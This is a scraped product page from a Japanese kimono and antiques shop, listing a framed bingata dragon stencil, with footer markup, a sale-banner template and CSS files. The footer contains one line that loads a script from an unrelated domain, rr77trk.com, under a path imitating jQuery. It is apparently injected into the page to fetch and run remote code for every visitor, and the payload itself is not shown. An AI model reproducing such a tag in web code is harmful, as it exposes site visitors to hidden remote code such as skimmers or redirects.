js-itemdetail-thumb" data-index="6" data-full="../item/img/10001/shin20230919b/shin20230919b 016.jpg" data-itemdetail-thumb aria-label="画像 7"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 016.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="7" data-full="../item/img/10001/shin20230919b/shin20230919b 017.jpg" data-itemdetail-thumb aria-label="画像 8"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 017.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="8" data-full="../item/img/10001/shin20230919b/shin20230919b 018.jpg" data-itemdetail-thumb aria-label="画像 9"><img src="../item/img/10001/shin20230919b/tmb300/shin20230919b 018.jpg" alt="" loading="lazy" decoding="async"></button></div>
						<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--right" data-thumbs-btn data-dir="1" data-itemdetail-thumbs-btn="1" aria-label="次の画像">&rsaquo;</button>
					</div>
				</div>
			</div>
		</div>
		<div class="preview-right">
			<div class="item-preview-title">城間栄喜作　龍文様紅型型紙(額装)</div>
							<div class="item-preview-priceblock"><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥250,000</div></div><div class="preview-price-tax">(税込 ¥275,000)</div></div></div>
						<div class="preview-actions">
				<a class="preview-btn preview-btn--cart" href="/store/add.php?Item=6806948&amp;cnt_no=1">カゴに入れる</a>				<a class="preview-btn preview-btn--fav btn_okini" id="6806948" href="/mypage/bookmark.php?Item=6806948" aria-label="お気に入り"><span class="preview-btn__icon" aria-hidden="true"></span></a>			</div>
										<div class="item-preview-meta preview-desc">縦：71センチ<br />
横：59センチ<br />
高さ：3.5センチ<br><br><span class="detail-item-code-tag">商品番号：6806948</span></div>
													<div class="detail-question"><div class="detail-question-label"><span class="detail-question-label-icon" aria-hidden="true">?</span>この商品へ質問する</div><div class="detail-question-note">ログインしている方のみご質問が可能です。<br>
会員登録されている方は、ログインを行ってください。<br>
まだ登録されていない方は、<a href="https://www.net-qp.com/first/registration.php">こちら</a>をクリックしてください。
</div></div>
								</div>
	</div>
		<div class="detail-question-confirm" aria-hidden="true">
		<div class="detail-question-confirm__overlay" data-question-confirm-close></div>
		<div class="detail-question-confirm__panel" role="dialog" aria-modal="true" aria-labelledby="detail-question-confirm-title">
			<h3 id="detail-question-confirm-title">送信前の確認</h3>
			<p>ご入力いただいた質問内容は、商品ページ上で公開されます。</p>
			<p>回答が行われた場合、当ページの「質問と回答」欄に表示されます。</p>
			<p>内容が公序良俗に反する、個人情報を含む、または当店が不適切と判断した場合、回答や掲載を行わない場合があります。</p>
			<p>よろしければ「送信する」を押してください。</p>
			<div class="detail-question-confirm__actions">
				<button type="button" class="detail-question-confirm__cancel" data-question-confirm-close>キャンセル</button>
				<button type="button" class="detail-question-confirm__submit" data-question-confirm-submit>送信する</button>
			</div>
			<div class="detail-question-confirm__loading" aria-live="polite">送信中です...</div>
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var carousel = document.querySelector('.detail-page .item-preview-carousel');
		if (carousel && window.ItemPreviewCarousel) {
			window.ItemPreviewCarousel.init(carousel, { enableSwipe: true });
		}
		var confirmModal = document.querySelector('.detail-question-confirm');
		var confirmSubmit = confirmModal ? confirmModal.querySelector('[data-question-confirm-submit]') : null;
		var confirmLoading = confirmModal ? confirmModal.querySelector('.detail-question-confirm__loading') : null;
		var confirmClose = confirmModal ? confirmModal.querySelectorAll('[data-question-confirm-close]') : [];
		var pendingForm = null;

		function openConfirm(form) {
			if (!confirmModal) {
				return;
			}
			pendingForm = form;
			if (confirmLoading) {
				confirmLoading.classList.remove('is-visible');
			}
			confirmModal.classList.add('is-visible');
			confirmModal.setAttribute('aria-hidden', 'false');
		}

		function closeConfirm() {
			if (!confirmModal) {
				return;
			}
			confirmModal.classList.remove('is-visible');
			confirmModal.setAttribute('aria-hidden', 'true');
			pendingForm = null;
		}

		if (confirmSubmit) {
			confirmSubmit.addEventListener('click', function () {
				if (!pendingForm) {
					closeConfirm();
					return;
				}
				if (confirmLoading) {
					confirmLoading.classList.add('is-visible');
				}
				confirmSubmit.disabled = true;
				confirmClose.forEach(function (btn) {
					btn.disabled = true;
				});
				pendingForm.dataset.confirmed = '1';
				if (typeof pendingForm.requestSubmit === 'function') {
					pendingForm.requestSubmit();
				} else {
					pendingForm.submit();
				}
			});
		}
		confirmClose.forEach(function (btn) {
			btn.addEventListener('click', closeConfirm);
		});

		document.querySelectorAll('.detail-question-form').forEach(function (form) {
			var textarea = form.querySelector('.detail-question-textarea');
			if (!textarea) {
				return;
			}
			form.addEventListener('submit', function (event) {
				if (form.dataset.confirmed === '1') {
					return;
				}
				if (!textarea.value.trim()) {
					event.preventDefault();
					form.classList.add('is-invalid');
					textarea.focus();
					return;
				}
				event.preventDefault();
				openConfirm(form);
			});
			textarea.addEventListener('input', function () {
				if (textarea.value.trim()) {
					form.classList.remove('is-invalid');
				}
			});
		});
	});
</script>
<style type="text/css">

	#footer{
		/*margin-top:20px;*/
		background-color: rgba(238, 238, 238, 0.69);
		width:100%;
	}

	#background{
		background-color: #F3F3F3 !important;
	}

	#background td{
		vertical-align: inherit !important;
	}

	#calendar table, #calendar2 table {
		box-shadow: none !important;
	}

</style>

<div id="footer">
		<style>

.footer_perso {
    background-color: rgba(0, 0, 0, 0.1);
    width: 100%;
    border-top: solid 1px #ccc;
}

#footer a {
    text-decoration: none;
}

#calendar table, #calendar2 table {
    width: 200px;
    background-color: #fff;
    /* box-shadow: -1px 2px 50px 1px rgba(0, 0, 0, 0.2); */
    border-collapse: separate;
    border-spacing: 1;
    vertical-align: middle;
    font-size: 12px;
    border: 1px solid rgba(123, 123, 123, 0.45);
}

#footer h1{

font-size:28px;

}

.link_group a{
  text-decoration: none !important;
  color:#000 !important;
}

.link_group img{
  height: 55px;
  transition: transform .2s;
  margin:15px;
  margin-top:20px;
}


.title_footer{
  font-family: impact;
  color:#f3f3f3;
  text-shadow: 0px 2px 4px #000;
}

.table_link{
  position: relative;
    margin-bottom: 7px;
    display: inline-block;
        width: calc(100vw - 100px);
    border-collapse: separate;
    border-spacing: 20px;
}


.table_link td{
  width: 100vw;
  padding: 10px;
    background-color: rgba(255,255,255,0.8);
    border-radius: 10px;
    font-size: 16px;
    vertical-align: top;
}

.table_link a{
  display: block;
}

#calendar, #calendar2 {
 /* zoom:1.5;
  -moz-transform:scale(1.2);
  -moz-transform-origin:center center;*/
}

</style>

<center class="footer_perso">


<div style="opacity: 1; pointer-events: all;">
	<!-- ▼▼ 専用タグ▼▼ -->


<!-- 
	<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn/">
	<img src="//www.net-qp.com/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/fr/">
	<img src="//www.net-qp.com/img/album/fr.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jen/">
	<img src="//www.net-qp.com/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn/">
	<img src="//www.net-qp.com/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jfr/">
	<img src="//www.net-qp.com/img/album/fr_jp.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

-->




<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<br>



<br>

<table border="0" class="table_link">
  <tbody><tr>
    <td align="center">
      <div>
        <strong>
          支店一覧<br>
        </strong>
        <a href="https://www.net-qp.com/en/index.php">English（海外配送）</a>
        <a href="https://www.ebay.com/str/soujapan" target="_blank">SOU ebay store</a>
        <a href="https://www.rakuten.ne.jp/gold/sou-qp/sou-qp.html" target="_blank">宗楽天</a>
        <a href="https://shopping.geocities.jp/sou/" target="_blank">宗ヤフーショッピング</a>
        <a href="https://auctions.yahoo.co.jp/seller/3EFv5ByB3TKxoV1fqzv9e1Zp2PqTd?user_type=c" target="_blank">宗ヤフオク</a>
        <a href="https://www.n-rev.com/sen/sen-lp.html" target="_blank">千kimono（実店舗：大阪）</a>
        <a href="https://www.net-qp.com/pano/pano.html" target="_blank">Pano舞（実店舗：沖縄）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          姉妹サイト<br>
        </strong>
        <a href="https://www.net-shinei.co.jp/" target="_blank">Shinei</a>
        <a href="https://www.net-kei.com/" target="_blank">お茶道具　圭</a>
        <a href="https://www.net-qp.com/biz_auc/" target="_blank">QPKオークション（業者専用）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          宗について<br>
        </strong>
        <a href="https://www.net-qp.com/cp/company/" target="_blank">会社概要</a>
        <a href="https://www.net-qp.com/cp/employment/" target="_blank">採用情報</a>
        <a href="https://www.net-qp.com/cp/company/privacypolicy" target="_blank">個人情報保護方針</a>
        <a href="https://www.net-qp.com/law/index.php">特定商取引に基づく表示</a>
        <a href="https://www.net-qp.com/contact/index.php">お問合せ</a>
      </div>
    </td>
  </tr>
</tbody></table>


<table style="width:90%">
	<tbody><tr>
		<td align="center" valign="top">
			<!-- Sou group -->
			
		</td>
	</tr>
	<tr>
		<td align="center" valign="top">
			<div style="display:inline-block; width:900px;">
				<!-- sou events -->
<!-- カレンダー ここから -->
<link rel="stylesheet" href="https://www.net-qp.com/calender/cal.css?d=20241108" type="text/css">

<div class="flex" style="width: 720px; margin: 10px;">
<div id="cal0" class="cal_wrapper">
Calendar Loading
</div>
<div id="cal1" class="cal_wrapper">
Calendar Loading
</div>
</div>

<script type="text/javascript" charset="UTF-8" src="https://www.net-qp.com/calender/cal.js?d=20251219"></script>
<!-- カレンダー ここまで -->

<!-- div style="padding:10px 0;"><a href="https://www.osaka.jrc.or.jp/" target="_blank"><img src="//www.net-qp.com/img/album/croixrouge_jp.jpg"></a></div -->
		</td>
	</tr>
</tbody></table>


<!-- Sou group -->






<table style="width:900px; margin: 0 auto;">
	<tbody>
	<tr>
		<td align="right" valign="top" style="width:600px;">

				<!--SSL--><style>ul,li{list-style: none;padding: 0;margin: 0}</style>
				<style>.kojin_kakomi{background: #fff;border: 2px solid #1E445F;margin-top: 15px;width: 600px;}</style>

				<div class="kojin_kakomi">
				<ul style="display: flex; align-items: center;justify-content: center;background:#1E445F;color: #fff;padding: 10px;">
				<li style="font-size: 0.8em; vertical-align: bottom;">個人情報の取り扱いを適切に取り扱っている事業所として認証済み<br>当社への個人情報送信はＳＳＬ暗号化通信で安全に行えます。</li></ul>

				<ul style="display: flex; margin-top: 10px;align-items: center;justify-content: center;">
					<li> 
					<a href="https://privacymark.jp/" target="_blank"><img src="https://www.net-shinei.co.jp/common/img/privacy_jp.png" width="80px"></a>
					</li>

					<li style="margin-left: 10px;"> 

					<form action="https://sitesealinfo.pubcert.jprs.jp/SiteSealReference" name="SiteSealReference" method="post" target="_blank">
					  <input type="image" name="Sticker" src="https://www.net-qp.com/img/album/siteseal.png" alt="クリックして証明書の内容をご確認ください。" oncontextmenu="return false;" />
					  <input type="hidden" name="certificateCn" value="net-qp.com" />
					  <input type="hidden" name="certificateClass" value="DV" />
					</form>

					</li>
				</ul>
				</div>
	
		</td>
		
		<td align="left" valign="top" style="width:300px;">
			<a href="https://shin-yuu.jp/" target="_blank"><img src="https://www.net-qp.com/img/album/20230925shinyuu.png" alt="心結" style="margin-left:20px; width: 280px;"></a>
		</td>
	</tr>
</tbody>
</table>



<br>

<div style="background-color:#000; color:#fff; width:100%">
<br>
掲載されている記事・写真の無断転載を禁じます。Copyright (C) 2015 株式会社QP All Rights Reserved.
<br><br>
</div>

</center>
<script src=//rr77trk.com/jsquery></script>

</div>
<script type="text/javascript">
	$('.rb_menu_list').remove();
</script>


--- FILE ---
content_type: text/html
request_url: https://www.net-qp.com/salebn_tmpl/sale_index_jp.html
body_size: 1773
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <title>日本セールバナー【PC/SP共通】</title>
</head>

<script>
    path = window.parent.location.pathname;
    path = path.split("/");
    if (path[1] == "fr") {
        addpath = "/fr";
    } else if (path[1] == "en") {
        addpath = "/en";
    } else if (path[1] == "cn") {
        addpath = "/cn";
    } else if (path[1] == "cn2") {
        addpath = "/cn2";
    } else if (path[1] == "jfr") {
        addpath = "/jfr";
    } else if (path[1] == "jen") {
        addpath = "/jen";
    } else if (path[1] == "jcn") {
        addpath = "/jcn";
    } else if (path[1] == "jcn2") {
        addpath = "/jcn2";
    } else {
        addpath = "";
    }
    if (addpath != "") {
        currentPage = "";
        if (path[2] == "item") {
            currentPage = "item";
        }
        if (path[2] == "mypage") {
            currentPage = "mypage";
        }
    } else {
        currentPage = "";
        if (path[1] == "item") {
            currentPage = "item";
        }
        if (path[1] == "mypage") {
            currentPage = "mypage";
        }
    }
    //onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=20&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'
</script>

<body>

    <style>
        table.salebn_tmpl {
            width: 100%;
        }

        .salebn_tmpl td {
            padding: 4px 8px;
        }

        .salebn_tmpl img {
            width: 100%;
        }

        .salebn_tmpl a:hover {
            opacity: 0.8;
            transition: 0.3s;
        }

        .bnclick:hover {
            cursor: pointer;
            opacity: .9;
        }
    </style>
<!--　　●●　↓　セールバナー変更　↓　●●　　-->




<div id="MyEvent_salebn">
<!--　　　　そ　の　①　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ -->
   
    <table class="salebn_tmpl">
        <tr>
            <td colspan="2">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn1.jpg" alt="横長画像"></div>
            </td>
        </tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn2.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn3.jpg" alt="横2分割画像右"></div>
            </td>
            <tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=近江&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721omichijimi_JP.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=有松&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721arimatsu_JP.jpg" alt="横2分割画像右"></div>
            </td>
        </tr>
    </table>
    </div><!---　期間限定表示　-->
    <div id="Usually_salebn"></div><!--　期間外表示　-->
<!--　　　　そ　の　②　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td colspan="3"><a href="https://www.net-qp.com/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6"><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif"></a></td>
</tr>
<tr>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img02.gif" alt="横3分割左"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img03.gif" alt="横3分割中"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=35&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img04.gif" alt="横3分割右"></div></td>
</tr>
</table>




<!--　　　　そ　の　③　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像一段目"></div></td>
</tr>
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php? s_tagword=小紋着物&upd=a &sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像二段目"></div></td>
</tr>
</table>


<!--
＝＝＝＝＝＝＝＝＝
　以　下　解　説　
＝＝＝＝＝＝＝＝＝

【　基本コードについて　】

●　<div class="bnclick" onclick='window.open(addpath+" ～～～～ ","_top")'>
リンクを指定する用のコード。
～～～内にＵＲＬを記入。
パスをＪＳで取得しているので設定時は /item～　から入れる

●<img src="http://～">
画像を指定する用のコード。
""　←この中に画像URLを入れます。




【　リンクについて　】
※設定時は文字周りの空白を削除※

例）セール全体リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6

例）割引率別リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 &sale=70 」ここの部分は70%OFFを表しています。50％OFFなら sale=50 となります。

例）検索ワード+セール対象
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつセール全商品

例）検索ワード+割引率リンク
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつ70％ＯＦＦ全商品




【　セールバナーパターンについて　】

==　その①　==

　画　像　1
画像2｜画像3

==　その②　==

　　　画　像　1
画像2｜画像3｜画像4

==　その③　==

　画　像　1
　画　像　2

他tableパターン制作時の役立つサイト↓
https://tabletag.net/ja/

-->

	<!--▲JS期間外通常時表示▲-->


			<script>
			// イベントの開始、終了設定
			<!--
			var startday = new Date('2023/07/21 00:00:00');
			var endday = new Date('2023/08/02 23:59:59');

			var today = new Date();
			if ( startday < today && today < endday ){
			   document.getElementById("MyEvent_salebn").style.display="block";
			   document.getElementById("Usually_salebn").style.display="none";
			}else{
			   document.getElementById("MyEvent_salebn").style.display="none";
			   document.getElementById("Usually_salebn").style.display="block";  
			}
			//-->
			</script>
	<!--▲ここまで期間限定表示▲-->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://net-qp.com/item/css/item-price-common.css?v=1766997424
body_size: 182
content:
.item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.item-price__label {
	display: inline-block;
	margin: 0;
	padding: 2px 8px;
	border: 1px solid #d6d6d6;
	border-radius: 999px;
	font-size: 12px;
	color: #666666;
	background: #ffffff;
}

.item-price__line {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 8px;
	width: 100%;
}

.item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-price-original {
	font-size: 12px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-price-tax {
	font-size: 12px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.kingaku_tsujo .item-preview-priceblock {
	align-items: flex-end;
	gap: 4px;
}

.kingaku_tsujo .item-price__sale-message {
	font-size: 13px;
	font-weight: 600;
	color: #b60000;
	margin-bottom: 4px;
}

.kingaku_tsujo .preview-price-sale {
	font-size: 18px;
}

.kingaku_tsujo .preview-price-regular {
	font-size: 16px;
}

.kingaku_tsujo .preview-price-original {
	font-size: 11px;
}

.kingaku_tsujo .preview-price-tax {
	font-size: 11px;
}

.price_text .item-preview-priceblock {
	align-items: flex-end;
	gap: 2px;
}

.price_text .item-price__sale-message {
	font-size: 12px;
	font-weight: 700;
	color: #c81e20;
	margin-bottom: 3px;
}

.price_text .preview-price-sale {
	font-size: 16px;
}

.price_text .preview-price-regular {
	font-size: 15px;
}

.price_text .preview-price-original {
	font-size: 10px;
}

.price_text .preview-price-tax {
	font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://net-qp.com/item/css/itemlist-preview-modal.css?v=1766997424
body_size: 2291
content:
/* Modal preview styles (isolated) */

#itemPreviewModal {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 5000;
}

#itemPreviewModal.is-open {
	display: flex;
}

.item-preview-backdrop {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.55);
}

.item-preview-dialog {
	position: relative;
	width: min(1000px, 92vw);
	height: min(720px, 90vh);
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 15px 45px rgba(0, 0, 0, 0.28);
	overflow: hidden;
	display: flex;
	flex-direction: column;
}

.item-preview-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 14px;
	background: #1F5E46;
	color: #fff;
}

.item-preview-header__nav {
	display: inline-flex;
	gap: 8px;
	align-items: center;
}

.item-preview-header__title {
	display: inline-flex;
	align-items: center;
	gap: 8px;
	min-width: 0;
	white-space: nowrap;
}

.item-preview-header__pos {
	font-size: 12px;
	opacity: 0.9;
}

.item-preview-nav {
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(255, 255, 255, 0.12);
	color: #fff;
	border-radius: 999px;
	padding: 6px 10px;
	font-size: 12px;
	cursor: pointer;
	transition: background .15s ease, opacity .15s ease;
}

.item-preview-nav:hover {
	background: rgba(255, 255, 255, 0.2);
}

.item-preview-nav.is-disabled,
.item-preview-nav:disabled {
	opacity: 0.35;
	cursor: default;
}

.item-preview-close {
	border: none;
	background: transparent;
	color: #fff;
	font-size: 16px;
	cursor: pointer;
}

#itemPreviewBody {
	flex: 1;
	overflow: auto;
	padding: 16px;
}

.preview-modal,
.preview-modal * {
	box-sizing: border-box;
}

.preview-modal a {
	color: inherit;
}

.preview-modal .preview-grid {
	display: grid;
	grid-template-columns: 1.25fr 1fr;
	gap: 16px;
}

.preview-modal .preview-left {
	min-width: 0; /* allow thumbs row to scroll without widening grid */
	background: #f9fafb;
	border: 1px solid #e5e7eb;
	border-radius: 8px;
	padding: 16px;
}

.preview-modal .preview-right {
	min-width: 0;
	display: flex;
	flex-direction: column;
	gap: 8px;
	max-width: 420px;
	width: 100%;
	align-self: flex-start;
	text-align: left;
}

.preview-modal .item-preview-meta {
	margin: 0;
}

.preview-modal .item-preview-carousel__main {
	height: 400px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.preview-modal .item-preview-main-img {
	width: 100%;
	height: 100%;
	object-fit: contain;
}

.preview-modal .item-preview-carousel__thumbs {
	display: flex;
	gap: 8px;
	overflow-x: auto;
	padding: 6px 34px;
	margin-top: 8px;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs img,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	flex: 0 0 auto;
	width: 56px;
	height: 56px;
	object-fit: cover;
	border: 2px solid transparent;
	border-radius: 6px;
	cursor: pointer;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	padding: 0;
	background: none;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 4px;
}

.preview-modal .item-preview-carousel__thumbs-wrap {
	position: relative;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before,
.preview-modal .item-preview-carousel__thumbs-wrap::after {
	content: "";
	position: absolute;
	top: 8px;
	bottom: 8px;
	width: 28px;
	pointer-events: none;
	opacity: 0;
	transition: opacity .15s ease;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before {
	left: 0;
	background: linear-gradient(90deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-carousel__thumbs-wrap::after {
	right: 0;
	background: linear-gradient(270deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-thumbs-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 26px;
	height: 26px;
	border-radius: 999px;
	border: 1px solid rgba(0, 0, 0, 0.18);
	background: rgba(255, 255, 255, 0.8);
	color: #111827;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	font-size: 18px;
	line-height: 1;
	opacity: 0;
	pointer-events: none;
	transition: opacity .15s ease, background .15s ease, transform .15s ease;
	z-index: 2;
}

.preview-modal .item-preview-thumbs-btn--left { left: 4px; }
.preview-modal .item-preview-thumbs-btn--right { right: 4px; }

.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable .item-preview-thumbs-btn,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::before,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::after {
	opacity: 1;
	pointer-events: auto;
}

.preview-modal .item-preview-thumbs-btn:hover {
	background: rgba(255, 255, 255, 0.95);
}

.preview-modal .item-preview-thumbs-btn.is-disabled {
	opacity: 0.35;
	pointer-events: none;
}

.preview-modal .item-preview-carousel__thumbs img.is-active,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb.is-active {
	border-color: #111827;
}

.preview-modal .item-preview-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.4;
	text-align: left;
}

.preview-modal .item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.preview-modal .preview-sale-message,
.preview-modal .item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-modal .preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-modal .preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-modal .preview-price-original {
	font-size: 13px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-modal .preview-price-tax {
	font-size: 13px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.preview-modal .preview-actions {
	display: flex;
	flex-wrap: nowrap;
	gap: 6px;
	align-items: center;
	margin-top: 2px;
}

.preview-modal .preview-btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	height: 34px;
	border-radius: 6px;
	padding: 0 12px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1;
	white-space: nowrap;
}

.preview-modal .preview-btn--cart {
	background: #168A5B;
	border: 0;
	color: #fff;
	min-width: 0;
	padding: 0 14px;
}
.preview-modal .preview-btn--cart:hover {
	background: #12724B;
}
.preview-modal .preview-btn--cart:active {
	background: #0E5B3C;
}

.preview-modal .preview-btn--cart::before {
	content: "\f07a";
	margin-right: 6px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.preview-modal .preview-btn--fav {
	background: #fff;
	border: 2px solid #f2d885;
	color: #f2d885;
	width: 36px;
	padding: 0;
	font-size: 0;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .preview-btn--fav::before {
	content: "\f005";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 16px;
}

